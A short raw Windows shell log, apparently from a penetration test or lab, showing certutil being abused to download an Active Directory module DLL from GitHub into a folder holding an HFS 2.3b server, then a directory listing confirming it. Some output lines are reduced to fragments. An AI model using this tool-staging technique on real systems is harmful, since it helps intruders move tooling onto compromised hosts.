 C:\Users\AStar\Downloads\hfs2.3b>certutil.exe -urlcache -split -f https://github.com/samratashok/ADModule/raw/master/Microsoft.ActiveDirectory.Management.dll
certutil.exe -urlcache -split -f https://github.com/samratashok/ADModule/raw/master/Microsoft.ActiveDirectory.Management.dll
**** ****
000000 ...
113600
CertUtil: -URLCache
C:\Users\AStar\Downloads\hfs2.3b>dir
dir
C
5675-A200
C:\Users\AStar\Downloads\hfs2.3b
2020/10/20 03:08 <DIR> .
2020/10/20 03:08 <DIR> ..
2020/10/20 01:01 <DIR> %TEMP%
2014/08/24 09:18 2,498,560 hfs.exe
2020/10/20 03:08 1,127,936 Microsoft.ActiveDirectory.Management.dll
2 3,626,496
3 44,229,132,288
C:\Users\AStar\Downloads\hfs2.3b>